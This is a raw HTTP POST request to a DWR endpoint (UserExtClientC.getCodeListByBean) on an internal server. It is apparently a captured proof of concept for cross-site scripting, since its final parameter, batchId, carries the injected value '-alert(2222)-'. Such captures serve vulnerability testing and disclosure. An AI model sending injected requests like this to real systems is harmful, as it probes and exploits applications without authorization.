 POST /dwr/call/plaincall/UserExtClientC.getCodeListByBean.dwr HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://10.46.34.230:8810/knm/crap/code_query/code_query_iframe.jsf
Content-Type: text/plain
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; irai_install; SLCC2; .NET CLR 2.0.50727; .NE
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; irai_install)
Host: 10.46.34.230:8810
Content-Length: 480
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4xca41ofa1CjDkhCMt(CjDkhCMt)
callCount=1
page=/knm/crap/code_query/code_query_iframe.jsf
httpSessionId=
scriptSessionId=5484EF242E3536A0F63F8721B7BBE610514
c0-scriptName=UserExtClientC
c0-methodName=getCodeListByBean
c0-id=0
c0-e1=number:1
c0-e2=number:10
c0-e3=number:0
c0-e4=string:102
c0-e5=String:9991188
c0-e6=string:
c0-param0=Object_Object:{start:reference:c0-e1, pageCount:reference:c0-e2, totalCount:reference:c0-e3, baseId:reference:c0-e4,
user_id:reference:c0-e5, org_id:reference:c0-e6}
batchId=0'-alert(2222)-'